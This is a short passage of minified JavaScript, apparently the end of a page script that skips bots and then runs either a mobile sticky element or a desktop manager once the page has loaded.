init=()=>{if(isBot())return;if(isAllowed()){if(isMobile()){runMobileSticky();}else{runDesktopManager();}}};if(document.body)init();else window.onload=init;})();